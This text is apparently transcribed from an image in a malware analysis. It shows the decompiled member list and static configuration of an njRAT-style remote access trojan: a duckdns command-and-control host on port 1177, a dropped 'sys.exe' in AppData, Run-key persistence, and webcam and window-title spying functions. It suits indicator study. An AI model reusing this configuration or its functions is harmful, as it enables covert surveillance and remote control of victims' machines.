 j, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null
{ } j
A
kl
OK
.cctor()
_Lambda$__1(System.Object)
_Lambda$__2(System.Object,Microsoft.Win32.SessionEnd
ACT()
b
BD
BS(System.Byte[]&)
C
Cam()
capGetDriverDescriptionA(System.Int16,System.String&,Sy
Cn
CompDir(System.IO.FileInfo,System.IO.FileInfo)
connect()
DEB(System.String&)
DLV(System.String)
DR
ED()
ENB(System.String&)
EXE
F
FS
GetForegroundWindow()
GetVolumeInformation(System.String&,System.String&,Syst
GetWindowText(System.IntPtr,System.String&,System.Int32
GetWindowTextLength(System.Int64)
static OK()
{
// Note: this type is marked as 'beforefieldinit'.
OK.VN = "YW1hcQ==";
OK.VR = "0.7d";
OK.MT = null;
OK.EXE = "sys.exe";
OK.DR = "AppData";
OK.RG = "5374ed35ec811469e3632f9b5ab4a950";
OK.H = "da3da3.duckdns.org";
OK.P = "1177";
OK.Y = "|'|'|";
OK.BD = Conversions.ToBoolean("False");
OK.Idr = Conversions.ToBoolean("True");
OK.IsF = Conversions.ToBoolean("False");
OK.Isu = Conversions.ToBoolean("True");
OK.LO = new FileInfo(Assembly.GetEntryAssembly().Location);
OK.F = new Computer();
OK.kq = null;
OK.Cn = false;
OK.sf = "Software\\Microsoft\\Windows\\CurrentVersion\\Run";
OK.C = null;
OK.MeM = new MemoryStream();
OK.b = new byte[5121];
OK.lastcap = "";
OK.PLG = null;